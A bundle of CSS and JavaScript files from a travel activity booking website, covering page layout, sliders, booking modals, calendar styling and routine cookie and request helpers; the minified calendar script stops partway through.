.ticket-block.ticket-details-block .detailed-price-info .travelers-quantity {
    color: #686868;
    font-size: 14px;
    margin-top: 4px;
}

.ticket-block.ticket-details-block .ticket-details-title {
    font-size: 18px;
    font-family: RobotoBold;
}

.detailed-block {
    display: flex;
    align-items: start;
    padding: 15px 14px 19px;
    margin: 0 0 30px;
    box-shadow: 0 3px 10px 0 #E4E4E4;
}

.carousel-block {
    max-width: 640px;
    margin: 0 auto;
}

.carousel-block > .sliderActivity {
    width: 640px;
}

/*...... slider-for ......*/
.carousel-block .slider-for {
    height: 480px;
}

.carousel-block .slider-for .single-item {
    height: 465px;
    overflow: hidden;
    margin: 0 0 15px 0;
}

.carousel-block .slider-for .single-item img {
    position: absolute;
    margin: auto;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    width: 100%;
    object-fit: cover;
}

/*...... slider-nav...... */
.carousel-block .slider-nav {
    overflow: hidden;
    height: 90px;
}

.carousel-block .slider-nav .single-item {
    height: 90px;
    display: flex;
    align-items: center;
    margin: 0 0 0 10px;
}

.carousel-block .slider-nav .single-item img {
    width: 100%;
}

.slick-slide {
    outline: none;
}

.slick-prev {
    left: 5px;
    z-index: 1;
    display: none !important;
}

.slick-next {
    right: 5px;
}

.tickets-inner-details-block {
    flex: 1;
    padding: 31px 24px 32px;
    margin: 0 0 0 18px;
    box-shadow: 0 3px 10px 0 #E4E4E4;
}

.tickets-inner-details-block .details-cat-block {
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 0 0 19px 0;
}

.tickets-inner-details-block .details-cat-block p {
    margin: 0 0 0 20px;
    color: #142A38;
    font-size: 15px;
}

.highlights-block {
    /*margin: 15px 0 40px 20px;*/
    /*overflow-y: scroll;*/
    max-height: 250px;
    overflow-x: auto;
}

.highlights-block .highlights-title {
    font-size: 18px;
    color: #FD7213;
    margin: 15px 0 24px 0;
    font-weight: bold;
}

.highlights-block .addinfo-title {
    color: #2E2E2E;
    line-height: 1.8;
    /*max-height: 255px;*/
    /*overflow-x: auto;*/
    font-family: Robotolight, sans-sans-serif;
    font-size: 15px;
    padding: 20px;
}


.highlights-block p {
    color: #2E2E2E;
    line-height: 1.8;
    /*max-height: 300px;*/
    overflow-x: auto;
    font-family: Robotolight, sans-sans-serif;
    font-size: 15px;
}

.detailed-block .details-title {
    color: #142A38;
    font-size: 20px;
    margin: 0 0 29px;
}

.exact-details-bordered-block {
    display: flex;
}

.exact-details-bordered-block,
.exact-details {
    padding: 0 0 30px;
    border-bottom: 1px solid #CCCCCC;
}

.exact-details:last-child {
    border: none;
    margin: 0 0 30px;
}

.exact-details-bordered-block .exact-details-bordered {
    padding: 9px 16px 8px;
    border: 1px solid #717273;
    border-radius: 3px;
    margin: 0 7px 0 0;
}

.exact-details-bordered-block .exact-details-bordered p {
    margin: 0 0 5px;
    color: #2E2E2E;
    font-size: 12px;
    font-weight: bold;
}

input[type="radio"] {
    margin: 0;
}

.exact-details-bordered .exact-details-colored {
    color: #1B74B6;
}

.exact-details-bordered-block .exact-details-bordered label,
.exact-details-bordered-block .exact-details-bordered span {
    font-size: 20px;
    margin: 0 0 0 5px;
    color: inherit;
}

.exact-details {
    display: flex;
    align-items: baseline;
}

.exact-details p {
    flex: 0.3;
    color: #2E2E2E;
    font-size: 20px;
    font-family: Roboto;
}

.exact-details .options-block {
    flex: 0.7;
    display: flex;
    flex-wrap: wrap;
    min-height: 60px;
}

.exact-details .options-block input[type="radio"] {
    margin: 0 12px 0 0;
}

.exact-details .options-block label {
    display: inline-flex;
    align-items: center;
    font-size: 16px;
    margin: 0 21px 0 12px;
    font-family: Roboto;
    font-weight: unset;
}

.exact-details-main-price-block {
    display: flex;
    flex-direction: column;
    width: 290px;
    align-self: center;
}

.exact-details-price-block {
    display: flex;
    justify-content: space-between;
    margin: 0 0 5px 0;
    font-size: 16px;
}

.exact-details-price-block > div {
    display: flex;
    align-items: flex-end;
    line-height: 2;
    font-weight: bold;
}

.exact-details-price-block > div > span {
    margin: 0 0 0 5px;
}

.exact-details-total-price {
    display: flex;
    justify-content: space-between;
}

.exact-details-wrapper {
    display: flex;
}

.main-total-price-block {
    display: flex;
    justify-content: space-between;
    color: #FD7213;
    font-size: 17px;
    font-weight: bold;
    margin: 15px 0 0 0;
    padding: 15px 0 0 0;
    border-top: 1px solid #CCCCCC;
}

.main-total-price-block span {
    color: inherit;
}

.detailed-block.detailed-block-align > div:first-child {
    max-width: 60%;
}

.detailed-block.detailed-block-align {
    justify-content: space-between;
}

.page_to_top {
    margin-top: 30px;
}

.head_search_activiti {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    height: 100%;
    display: flex;
    align-items: center;
}

.head_search_activiti > p {
    font-family: RobotoBold;
    font-size: 32px;
    color: #fff;
}

.activiti-title{
    margin-top: 60px;
}

/*_________activity book____________*/

#_booking-page #_event-block {
    display: flex;
    padding: 0 0 20px 0;
}

#_booking-page #_event-block .img-wrapper {
    max-width: 640px;
    height: 480px;
    flex: 1.4;
}

#_booking-page #_event-block .img-wrapper img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    border-radius: 5px;
}

#_booking-page #_event-block .text-wrapper {
    padding: 0 0 20px 27px;
    flex: 1;
    height: 480px;
    box-shadow: 0 3px 12px -8px #000000;
}

#_booking-page #_event-block .text-wrapper .title {
    margin: 8px 0 35px;
}

#_booking-page #_event-block .text-wrapper .paragraph {
    margin: 0 0 26px;
}

#_booking-page .title {
    font-family: RobotoBold, sans-sans-serif;
    color: #31708f;
    font-size: 22px;
    margin: 0;
}

#_booking-page label.subtitle {
    display: block;
    font-family: RobotoMedium, sans-sans-serif;
    font-size: 16px;
    color: #444040;
    margin: 0 0 11px;
}

#_booking-page .paragraph {
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
    color: #2E2E2E;
}

#_booking-page #_event-block .warning-block {
    background: #142A38;
    padding: 10px 11px 9px;
    margin-top: 40px;
    border-radius: 5px;
}

#_booking-page #_event-block .warning-block > div {
    border: 1px dashed #ffffff;
    padding: 26px 32px;
    color: #ffffff;
    border-radius: 5px;
}

#_booking-page #_event-block .warning-block h3 {
    font-family: RobotoBold, sans-sans-serif;
    text-transform: uppercase;
    font-size: 18px;
    margin: 0 0 14px;
}

#_booking-page #_event-block .warning-block p {
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
    margin: 0;
}

#_booking-page .customer-information-block {
    padding: 23px 33px 10px;
    box-shadow: 0 3px 12px -8px #000000;
    border-radius: 5px;
    margin: 0 0 42px;
}

#_booking-page .customer-information-block .title {
    margin: 0 0 18px;
}

#_booking-page .to-fill-in-block {
    display: flex;
    flex-wrap: wrap;
    border-top: 1px solid rgba(112, 112, 112, .35);
    padding: 25px 0 0;
}

#_booking-page .to-fill-in-block:not(:nth-child(2)) {
    margin: 0px 0 0 0;
}

#_booking-page .input-wrapper input {
    box-shadow: 0 4px 12px -8px #3B3939;
    color: #000000;
    font-size: 16px;
    padding: 17px 20px;
    border: none;
    margin: 0 0 34px;
    width: 100%;
}

#_booking-page .input-wrapper input:focus,
#_booking-page .input-wrapper input:active {
    outline: none;
}

#_cancellation-block {
    padding: 31px 35px 15px;
    box-shadow: 0 4px 12px -8px #3B3939;
    margin: 0 0 41px;
    display: flex;
    width: 100%;
    align-items: flex-end;
}

.activites_books_button {
    height: 40px;
    width: 100px;
    background: #fc6d06;
    border: 1px solid #fc6d06;
    color: #fff;
    border-radius: 3px;
}

._cancellation-block_width {
    width: 100%;
}

#_cancellation-block .title {
    text-transform: uppercase;
    color: #C90101;
    margin: 0 0 34px;
}

#_cancellation-block h5 {
    font-family: RobotoBold, sans-sans-serif;
    color: #2E2E2E;
    margin: 0 0 5px;
    text-transform: uppercase;
}

#_cancellation-block > div {
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
    color: #636363;
    margin: 0;
}

#_cancellation-block > div .price-wrapper {
    font-family: Roboto, sans-sans-serif;
    font-weight: bold;
}

#_cancellation-block .amount-block {
    display: flex;
    justify-content: space-between;
    max-width: 50%;
}

.openModal {
    display: block !important;
}

.modal-block {
    position: fixed;
    z-index: 10;
    background: rgba(20, 42, 56, .86);
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: none;
    justify-content: center;
    align-items: center;
}

.modal-block .modal {
    max-width: 450px;
    padding: 28px 30px 16px;
    border-radius: 5px;
    box-shadow: 0 4px 12px -8px #3B3939;
    background: #ffffff;
    height: 390px;
    margin: auto;
    overflow-y: auto;
}

.modal-block .modal form h3 {
    font-family: RobotoBold, sans-sans-serif;
    font-weight: bold;
    font-size: 22px;
    color: #142A38;
    margin: 0;
}

.modal-block .modal form > .title-block {
    display: flex;
    justify-content: space-between;
    padding: 0 0 16px;
    margin: 0 0 19px;
    border-bottom: 1px solid rgba(112, 112, 112, .35);
}

.modal-block .modal form > .title-block a {
    display: inline-block;
    width: 32px;
    height: 32px;
    color: #142A38;
}

.modal-block .modal form > .title-block i {
    width: 100%;
    font-size: 32px;
    color: inherit;
    text-align: center;
}

.modal-block .modal form p {
    font-family: Roboto, sans-sans-serif;
    font-size: 19px;
    color: #142A38;
    margin: 0 0 23px;
}

.modal-block .modal form .age-category {
    font-family: Roboto, sans-sans-serif;
    margin: 0 0 24px;
    color: #73848F;
}

.modal-block .modal form .number-of-people-block h3 span i {
    font-size: 20px;
    margin: 5px;
}

.modal-block .modal form .changePax {
    color: #ffffff;
    background: #142A38;
    padding: 5px 0;
    width: 100%;
    border-radius: 5px;
    border: none;
}

.modal-block .modal form .changePax div {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100%;
    height: 40px;
    color: inherit;
    text-decoration: none;
}

.modal-block .modal form .changePax div p {
    margin: 0;
    text-align: center;
    color: #ffffff;
}

.modal-block .modal form .changePax div p:first-child {
    font-family: RobotoBold, sans-sans-serif;
    font-weight: bold;
    font-size: 17px;
}

.modal-block .modal form .changePax div p:last-child {
    font-family: Roboto, sans-sans-serif;
    font-size: 13px;
}

.price-block {
    display: flex;
    flex: 0.27;
    justify-content: center;
    align-items: center;
    padding-right: 15px;
}

.desc_activity {
    flex-direction: column;
}

.map_activites {
    display: flex;
    flex: 1;
}

.map_activitis_text {
    display: flex;
    flex: 1;
    padding-left: 15px;
}

.map_title_activites {
    font-size: 22px;
    color: #FD7213;
    margin-top: 15px;
    margin-bottom: 10px;
}

.last_update_activiti {
    background: #FD7213;
    color: #fff;
    display: inline-flex;
    padding: 9px 16px;
    border-radius: 15px;
    margin-bottom: 15px;
    margin-left: 10px;
}

.activites_h_search {
    width: 650px;
}

.calendar_activites {
    width: 250px;
    padding-top: 3px;
}

.serchin_activites {
    background: #012636;
    padding: 15px;
}

.serchin_activites {
    flex-direction: column;
}

.filtr_padding {
    padding: 0 15px;
}

.search_activitis_res {
    width: 100%;
    border: none;
}

.calendar_activites_res {
    width: 100%;
    background: #fff;
    height: 40px;
    margin-top: 4px;
}

.book_activites {
    position: absolute;
    right: 15px;
    bottom: 18px;
    background: #fe8813;
    color: #fff;
    width: 120px;
    height: 40px;
    display: flex;
    justify-content: center;
    align-items: center;
    border-radius: 5px;
}

.open_pax_modal_a {
    cursor: pointer;
}

.activiti_cange_pax_box {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.activiti_cange_pax_box select {
    display: inline-block;
    margin: 0 5px 5px 0;
}

.number-of-people-block {
    flex: 1;
}

.activiti_pax_count {
    display: flex;
    align-items: center;
}

.activiti_pax_count > ul {
    display: flex;
    list-style-type: none;
}

.activiti_pax_count > ul > li {
    font-size: 18px;
    width: 30px;
    display: flex;
    justify-content: center;
    font-family: RobotoBold;
}


.price-slider {
    width: 100%;
    margin: auto;
    text-align: center;
    position: relative;
    height: 6em;
}

.price-slider svg,
.price-slider input[type=range] {
    position: absolute;
    left: 0;
    bottom: 0;
}

.price-slider input[type=number] {
    border: 1px solid #ddd;
    text-align: center;
    font-size: 1.6em;
    -moz-appearance: textfield;
}

input[type=number]::-webkit-outer-spin-button,
input[type=number]::-webkit-inner-spin-button {
    -webkit-appearance: none;
}

input[type=number]:invalid,
input[type=number]:out-of-range {
    border: 2px solid #e60023;
}

input[type=range] {
    -webkit-appearance: none;
    width: 100%;
}

input[type=range]:focus {
    outline: none;
}

input[type=range]:focus::-webkit-slider-runnable-track {
    background: #E2E2E2;
}

input[type=range]:focus::-ms-fill-lower {
    background: #E2E2E2;
}

input[type=range]:focus::-ms-fill-upper {
    background: #E2E2E2;
}

input[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #012636;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

input[type=range]::-webkit-slider-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #707070;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #FFFFFF;
    cursor: pointer;
    -webkit-appearance: none;
    margin-top: -7px;
}

input[type=range]::-moz-range-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #1da1f2;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

input[type=range]::-moz-range-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #1da1f2;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #a1d0ff;
    cursor: pointer;
}

input[type=range]::-ms-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: transparent;
    border-color: transparent;
    color: transparent;
}

input[type=range]::-ms-fill-lower,
input[type=range]::-ms-fill-upper {
    background: #1da1f2;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

input[type=range]::-ms-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
    border: 1px solid #1da1f2;
    height: 18px;
    width: 18px;
    border-radius: 25px;
    background: #a1d0ff;
    cursor: pointer;
}

[class*="activitDate_"] {
    display: none;
}

.activeDateModal {
    display: block;
}

.boxallmodal {
    flex: 0.7
}

.activitiMount {
    font-size: 12px;
    font-family: Roboto;
}

.f_group_flex {
    display: flex;
    flex-direction: row;
    grid-row-gap: 20px;
    flex-wrap: wrap;
}

.f_group {
    margin-right: 50px;
}

.f_group > p {
    color: black;
    /*font-weight: bold;*/
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
}

.fgroup_new{
    width: 33%;
    margin: 0 !important;
}

.f_group > ul {
    list-style-type: none;
    font-family: Roboto, sans-sans-serif;
    font-size: 16px;
}


.f_group-new > p {
    /*color: black;*/
    font-weight: bold;
    font-family: Roboto, sans-sans-serif;
    font-size: 15px;
}


.f_group-new > ul {
    list-style-type: none;
    font-family: Roboto, sans-sans-serif;
    font-size: 15px;
}


/*.f_group-new > p {*/
/*    color: #FD7213;*/
/*    font-weight: bold;*/
/*}*/

/*.f_group-new > ul {*/
/*    list-style-type: none;*/
/*}*/



.check_segment_ {
    position: absolute;
    right: 6px;
    display: none;
    top: 0px
}

.account-phone-number {
    display: flex;
    justify-content: space-between;
}

.country-code {
    height: 40px;
    width: 60px;
    background: #ff6b00;
    display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
    font-size: 14px;
    color: #ffffff;
    font-weight: bold;
}



.font-15 {
    font-size: 15px;
}


@media (max-width: 700px) {
    .head_search_activiti {
        position: static !important;
        align-items: flex-start !important;
        height: 25% !important;
    }

    .searc_h {
        flex-direction: column !important;
    }

    .btn_search p {
        padding: 10px;
    }

    .calendar {
        width: 100%;
    }

    .detailed-block.detailed-block-align {
        flex-direction: column;
    }

    .exact-details {
        flex-direction: column;
    }

    .book_activites {
        position: static;
        margin-top: 20px;
    }

    .exact-details-main-price-block {
        align-self: flex-start;
    }

    .detailed-block {
        flex-direction: column-reverse;
    }

    .map_activites, .map_activites iframe {
        width: 100%;
    }

    #_booking-page #_event-block {
        flex-direction: column;
    }
    .activiti-title{
        margin-top: 160px;
    }
}

body {
    overflow: hidden;
    overflow-y: auto;
}

.box-container {
    padding: 23px 33px 30px;
    box-shadow: 0 3px 12px -8px #000000;
    border-radius: 5px;
}

.box-amounts h3.price-text {
    font-weight: bold;
    margin: 0 0 3px 0;
    padding: 0;
    font-size: 16px;
}


.cancelCost h2 {
    font-weight: bold;
    padding: 0;
    font-size: 16px !important;
}

.price-styles {
    color: #FD7213;
    font-size: 17px;
    font-family: RobotoBold;
    display: inline-block;
}


.box-amounts p.box-help-text {
    font-size: 12px;
}

.box-divider {
    width: 100%;
    height: 1px;
    background: rgba(112, 112, 112, .40);
    margin: 15px 0;
}
.flex{
    display: flex;
    flex-wrap: wrap;
}
.flex img{
    max-width: 100%;
}
.col{
    flex-basis: 50%;
    padding: 0 5px;
    margin-bottom: 20px;
}
.small-images {
    display: flex;
    margin-top: 10px;
    overflow-x: auto;
    grid-column-gap: 10px;
}
/* width */
.small-images::-webkit-scrollbar {
  width: 10px;
  height: 5px;
}

/* Track */
.small-images::-webkit-scrollbar-track {
  background: #f1f1f1;
}

/* Handle */
.small-images::-webkit-scrollbar-thumb {
  background: #888;
}

/* Handle on hover */
.small-images::-webkit-scrollbar-thumb:hover {
  background: #555;
}
.small-images img{
    width: 135px;
}
.small-image{
    width: 120px;
}
.for-size{
    max-width: 750px;
}

@media(max-width: 1700px) {
    .highlights-block {
        max-height: 210px;
    }
}
@media(max-width: 1500px) {
    .highlights-block {
        max-height: 200px;
    }
}

@media(max-width: 1200px) {
    .section_one {
        flex-direction: column;
    }

    .hotel_flexing {
        flex-direction: column;
    }
    .for-flex{
        flex-direction: column;
        margin-bottom: 20px;
    }

    .new-for-mobile {
        width: 100%;
        margin-top: 20px;
    }

    /*.rooms_table {*/
    /*    width: 100%;*/

    /*}*/
    .outer-block {
        max-width: 100%;
    }
    @media(max-width: 900px) {
        .highlights-block {
            max-height: 170px;
            padding:  0 15px 0 30px;
        }
    }
}

@media(max-width: 768px) {
    .col {
        flex-basis: 100%;
    }
    .payment-new-class tbody tr{
        display: flex;
        flex-direction: column;
        max-width: 300px;
    }
    .wrap_ss {
        position: unset;
    }
    .for-size{
        max-width: 600px;
    }
    .addinfo-title ul{
        padding-left: 15px;
    }
}
@media(max-width: 575px) {
    .new-btn-class {
        /*width: 130px;*/
        margin: 10px 0 0;
    }
    .input-block{
        flex-direction: column;
        width: 100%;
        margin: 0;
    }
    .r_t_b_item{
        padding: 0;

    }
    .rooms_table_m{
     display: block;
    }
    .for-flex {
        display: flex;
        width: 100%;
    }
    .layer_succ {
         position: unset;
        margin-top: -200px;
        background: #fff;
    }
    .outer-block {
        margin: 30px 0 20px 0;
    }
    .rooms_fa > li {
        padding: 8px;
    }
    .mobile_rooms_g p{
        text-align: center;
    }
    .activiti-title {
        margin-top: 200px;
    }



    }

@media(max-width: 480px){
    .group_fact{
        border-top: none;
        padding-bottom: 15px;
        border-bottom: 1px solid #3b3a3a;
        margin-bottom: 20px;
    }
    .for-block {

        padding: 10px 0;
    }
    .rooms_table_m{
        box-shadow: none;
    }
}

@media(max-width: 374px) {
    .price_text_info{
        flex-direction: column;
    }
    .person_price{
        margin-left: 0;
    }
}

input.main-datepicker {
    width: 100%;
    height: 100%;
    outline: none;
    border: none;
    text-align: center;
}

.bg-color-brand {
    background-color: #ff6b00 !important;
}

.daterangepicker td.active, .daterangepicker td.active:hover {
    background-color: #ff6b00 !important;
}

--- FILE ---
content_type: text/css
request_url: https://magelline.com/app/assets/css/calendar.css
body_size: 911
content:
div.zabuto_calendar{
    margin:0;
    padding:0
}
div.zabuto_calendar .table{
    width:100%;
    margin:0;
    padding:0
}
div.zabuto_calendar .table th,div.zabuto_calendar .table td{
    padding:4px 2px;
    text-align:center
}
div.zabuto_calendar .table tr th,div.zabuto_calendar .table tr td{
    background-color:#fff
}
div.zabuto_calendar .table tr:last-child{
    border-bottom:1px solid #ddd
}
div.zabuto_calendar .table tr.calendar-month-header td{
    background-color:#fafafa;
    font-weight:bold
}
div.zabuto_calendar .table tr.calendar-month-header td span{
    cursor:pointer;
    display:inline-block;
    padding-bottom:10px
}
div.zabuto_calendar .table tr.calendar-month-header td{
    padding-top:12px;
    padding-bottom:4px
}
div.zabuto_calendar .table-bordered tr.calendar-month-header td{
    border-left:0;
    border-right:0
}
div.zabuto_calendar .table-bordered tr.calendar-month-header td:first-child{
    border-left:1px solid #ddd
}
div.zabuto_calendar div.calendar-month-navigation{
    cursor:pointer;
    margin:0;
    padding:0;
    padding-top:5px
}
div.zabuto_calendar .table tr.calendar-dow-header th{
    background-color:#f0f0f0
}
div.zabuto_calendar tr.calendar-dow-header th,div.zabuto_calendar tr.calendar-dow td{
    width:14%
}
div.zabuto_calendar .table tr td div.day{
    margin:0;
    padding-top:7px;
    padding-bottom:7px
}

div.zabuto_calendar .table tr td.event div.day,div.zabuto_calendar ul.legend li.event{
    background-color: #ff6b00;
    color: #fff;
    border-radius: 3px;
}
div.zabuto_calendar .table tr td.dow-clickable,div.zabuto_calendar .table tr td.event-clickable{
    cursor:pointer
}
div.zabuto_calendar .badge-today,div.zabuto_calendar div.legend span.badge-today{
    background-color:#357ebd;
    color:#fff;
    text-shadow:none
}
div.zabuto_calendar .badge-event,div.zabuto_calendar div.legend span.badge-event{
    background-color:#ff6b00;
    color:#fff;
    text-shadow:none
}
div.zabuto_calendar .badge-event{
    font-size:.95em;
    padding-left:8px;
    padding-right:8px;
    padding-bottom:4px
}
div.zabuto_calendar div.legend{
    margin-top:5px;
    text-align:right
}
div.zabuto_calendar div.legend span{
    color:#999;
    font-size:10px;
    font-weight:normal
}
div.zabuto_calendar div.legend span.legend-text:after,div.zabuto_calendar div.legend span.legend-block:after,div.zabuto_calendar div.legend span.legend-list:after,div.zabuto_calendar div.legend span.legend-spacer:after{
    content:' '
}
div.zabuto_calendar div.legend span.legend-spacer{
    padding-left:25px
}
div.zabuto_calendar ul.legend>span{
    padding-left:2px
}
div.zabuto_calendar ul.legend{
    display:inline-block;
    list-style:none outside none;
    margin:0;
    padding:0
}
div.zabuto_calendar ul.legend li{
    display:inline-block;
    height:11px;
    width:11px;
    margin-left:5px
}
div.zabuto_calendar ul.legend,div.zabuto_calendar ul.legend li:first-child{
    margin-left:7px
}
div.zabuto_calendar ul.legend li:last-child{
    margin-right:5px
}
div.zabuto_calendar div.legend span.badge{
    font-size:.9em;
    border-radius:5px 5px 5px 5px;
    padding-left:5px;
    padding-right:5px;
    padding-top:2px;
    padding-bottom:3px
}
div.zabuto_calendar .table tr td.event div.day, div.zabuto_calendar ul.legend li.event{
    /*background-color: #ff6b00;*/
    background-color: #aeaeae;
    color: #fff;
    border-radius: 3px;
}
div.zabuto_calendar .table tr td div.day {
    margin: 0;
    padding-top: 7px;
    padding-bottom: 7px;
    color: #cccccc;
}
.calendar-month-header > td{
    background: #142a38;
}
div.zabuto_calendar .table{
    width: 100%;
    margin: 0;
    padding: 0;
    border: 1px solid #ccc!important;

}
div.zabuto_calendar .table tr.calendar-month-header td {
    padding-top: 12px;
    padding-bottom: 4px;
    background: #142a38!important;
    color: #fff;
}
div.zabuto_calendar .table tr.calendar-month-header td span {
    cursor: pointer;
    display: inline-block;
    padding-bottom: 6px!important;
}
@media(max-width:979px){
    div.zabuto_calendar .table th,div.zabuto_calendar .table td{
        padding:2px 1px
    }
}
.change_day{
    /*background-color: #06af61!important;*/
    background-color: #ff6b00!important;
    border-radius: 30px!important;
}


--- FILE ---
content_type: application/javascript
request_url: https://magelline.com/app/assets/javascript/script.js
body_size: 981
content:

$(document).ready(function() {
    document.addEventListener("DOMContentLoaded", function (event) {
        var element = document.getElementById('container');
        var height = element.offsetHeight;
        if (height < screen.height) {
            document.getElementById("footer").classList.add('stikybottom');
        }
    }, false);


// Init fancyBox
    $().fancybox({
        selector: '[data-fancybox="filter"]:visible',
        thumbs: {
            autoStart: true
        }
    });

// Show/hide selected links
    $('#filter').on('change', function () {
        var $visible, val = this.value;

        if (val) {
            $visible = $('[data-fancybox="filter"]').hide().filter('.' + val);

        } else {
            $visible = $('[data-fancybox="filter"]');
        }

        $visible.show();
    });

});

function setCookie(name,value,exdays,cb) {
    var d = new Date();
    d.setTime(d.getTime() + (exdays*24*60*60*1000));
    var expires = "expires="+ d.toUTCString();
    document.cookie = name+"="+value+";" + expires + ";path=/";
    cb()
}

function getCookie(name) {
    var matches = document.cookie.match(new RegExp(
        "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
    ));
    return matches ? decodeURIComponent(matches[1]) : undefined;
}
function deleteCookie(name) {
    document.cookie = name + "=" + "; expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/";
}



function requestGet(url,callback) {
    var oAjaxReq = new XMLHttpRequest();
    oAjaxReq.open("get", url, true);
    oAjaxReq.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    oAjaxReq.send();
    oAjaxReq.onreadystatechange = callback;


}



$(document).ready(function () {
    var countrySlider = new Swiper('.country-slider', {
  
        slidesPerView: 3,
        spaceBetween: 10,
        // Responsive breakpoints
        navigation: {
            nextEl: '.nextslideBtn',
            prevEl: '.prevslideBtn',
        },
        breakpointsInverse: true,
        breakpoints: {
            // when window width is >= 320px
            320: {
                slidesPerView: 1,
                spaceBetween: 20
            },
            // when window width is >= 480px
            480: {
                slidesPerView: 1,
                spaceBetween: 30
            },
            // when window width is >= 640px
            640: {
                slidesPerView: 4,
                spaceBetween: 40
            }
        }

    });
})






--- FILE ---
content_type: application/javascript
request_url: https://magelline.com/app/assets/javascript/calendar.js
body_size: 5407
content:
if(typeof jQuery=="undefined"){throw new Error("jQuery is not loaded")}$.fn.zabuto_calendar=function(b){var c=$.extend({},$.fn.zabuto_calendar_defaults(),b);var a=$.fn.zabuto_calendar_language(c.language);c=$.extend({},c,a);this.each(function(){var i=$(this);i.attr("id","zabuto_calendar_"+Math.floor(Math.random()*99999).toString(36));i.data("initYear",c.year);i.data("initMonth",c.month);i.data("monthLabels",c.month_labels);i.data("weekStartsOn",c.weekstartson);i.data("navIcons",c.nav_icon);i.data("dowLabels",c.dow_labels);i.data("showToday",c.today);i.data("showDays",c.show_days);i.data("showPrevious",c.show_previous);i.data("showNext",c.show_next);i.data("cellBorder",c.cell_border);i.data("jsonData",c.data);i.data("ajaxSettings",c.ajax);i.data("legendList",c.legend);i.data("actionFunction",c.action);i.data("actionNavFunction",c.action_nav);k();function k(){var x=parseInt(i.data("initYear"));var A=parseInt(i.data("initMonth"))-1;var C=new Date(x,A,1,0,0,0,0);i.data("initDate",C);var D=(i.data("cellBorder")===true)?" table-bordered":"";var B=$('<table class="table'+D+'"></table>');B=u(i,B,C.getFullYear(),C.getMonth());var w=f(i);var y=$('<div class="zabuto_calendar"></div>');y.append(B);y.append(w);i.append(y);var z=i.data("jsonData");if(false!==z){p(i,C.getFullYear(),C.getMonth())}}function u(y,A,x,z){var w=new Date(x,z,1,0,0,0,0);y.data("currDate",w);A.empty();A=q(y,A,x,z);A=d(y,A);A=o(y,A,x,z);p(y,x,z);return A}function f(y){var w=$('<div class="legend" id="'+y.attr("id")+'_legend"></div>');var x=y.data("legendList");if(typeof(x)=="object"&&x.length>0){$(x).each(function(C,E){if(typeof(E)=="object"){if("type" in E){var D="";if("label" in E){D=E.label}switch(E.type){case"text":if(D!==""){var B="";if("badge" in E){if(typeof(E.classname)==="undefined"){var F="badge-event"}else{var F=E.classname}B='<span class="badge '+F+'">'+E.badge+"</span> "}w.append('<span class="legend-'+E.type+'">'+B+D+"</span>")}break;case"block":if(D!==""){D="<span>"+D+"</span>"}if(typeof(E.classname)==="undefined"){var A="event"}else{var A="event-styled "+E.classname}w.append('<span class="legend-'+E.type+'"><ul class="legend"><li class="'+A+'"></li></ul>'+D+"</span>");break;case"list":if("list" in E&&typeof(E.list)=="object"&&E.list.length>0){var z=$('<ul class="legend"></ul>');$(E.list).each(function(H,G){z.append('<li class="'+G+'"></li>')});w.append(z)}break;case"spacer":w.append('<span class="legend-'+E.type+'"> </span>');break}}}})}return w}function q(E,D,G,M){var L=E.data("navIcons");var A=$('<span><span class="glyphicon glyphicon-chevron-left"></span></span>');var Q=$('<span><span class="glyphicon glyphicon-chevron-right"></span></span>');if(typeof(L)==="object"){if("prev" in L){A.html(L.prev)}if("next" in L){Q.html(L.next)}}var K=E.data("showPrevious");if(typeof(K)==="number"||K===false){K=n(E.data("showPrevious"),true)}var w=$('<div class="calendar-month-navigation"></div>');w.attr("id",E.attr("id")+"_nav-prev");w.data("navigation","prev");if(K!==false){var N=(M-1);var F=G;if(N==-1){F=(F-1);N=11}w.data("to",{year:F,month:(N+1)});w.append(A);if(typeof(E.data("actionNavFunction"))==="function"){w.click(E.data("actionNavFunction"))}w.click(function(R){u(E,D,F,N)})}var C=E.data("showNext");if(typeof(C)==="number"||C===false){C=n(E.data("showNext"),false)}var z=$('<div class="calendar-month-navigation"></div>');z.attr("id",E.attr("id")+"_nav-next");z.data("navigation","next");if(C!==false){var x=(M+1);var P=G;if(x==12){P=(P+1);x=0}z.data("to",{year:P,month:(x+1)});z.append(Q);if(typeof(E.data("actionNavFunction"))==="function"){z.click(E.data("actionNavFunction"))}z.click(function(R){u(E,D,P,x)})}var B=E.data("monthLabels");var J=$("<td></td>").append(w);var O=$("<td></td>").append(z);var H=$("<span>"+B[M]+" "+G+"</span>");H.dblclick(function(){var R=E.data("initDate");u(E,D,R.getFullYear(),R.getMonth())});var I=$('<td colspan="5"></td>');I.append(H);var y=$('<tr class="calendar-month-header"></tr>');y.append(J,I,O);D.append(y);return D}function d(z,B){if(z.data("showDays")===true){var w=z.data("weekStartsOn");var x=z.data("dowLabels");if(w===0){var A=$.extend([],x);var C=new Array(A.pop());x=C.concat(A)}var y=$('<tr 